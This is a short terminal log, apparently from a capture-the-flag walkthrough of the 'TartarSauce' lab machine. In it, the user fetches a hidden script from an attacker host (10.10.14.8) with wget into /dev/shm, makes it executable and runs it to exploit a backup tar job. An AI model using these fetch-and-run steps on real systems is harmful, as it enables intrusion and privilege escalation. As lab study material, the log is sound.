 onuma@TartarSauce:/dev/shm$ wget http://10.10.14.8/.b.sh
wget http://10.10.14.8/.b.sh
--2025-09-14 07:33:26--  http://10.10.14.8/.b.sh
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 934 [text/x-sh]
Saving to: '.b.sh'
.b.sh               100%[===================>]     934  --.-KB/s    in 0s
2025-09-14 07:33:26 (172 MB/s) - '.b.sh' saved [934/934]
onuma@TartarSauce:/dev/shm$ chmod +x .b.sh
chmod +x .b.sh
onuma@TartarSauce:/dev/shm$ ./.b.sh
./.b.sh
Waiting for archive filename to change...
File changed... copying here
tar: var/www/html/webservices/monstra-3.0.4/public/uploads/.empty: Cannot open: Permission denied
tar: Exiting with failure status due to previous errors
tar: var/www/html/webservices/monstra-3.0.4/public/uploads/.empty: Cannot stat: Permission denied
tar: Exiting with failure status due to previous errors
rm: cannot remove '.edc250673d60df4703694f5f2fc508cd5101fc31': No such file or directory
rm: cannot remove 'var/www/html/webservices/monstra-3.0.4/public/uploads/.empty': Permission denied
Waiting for new logs...
< User-agent: *
< Disallow: /webservices/tar/tar/source/
< Disallow: /webservices/monstra-3.0.4/
< Disallow: /webservices/easy-file-uploader/
< Disallow: /webservices/developmental/
< Disallow: /webservices/phpmyadmin/
<
---
>
Only in /var/www/html/webservices/monstra-3.0.4/public/uploads: .empty
tail: inotify resources exhausted
tail: inotify cannot be used, reverting to polling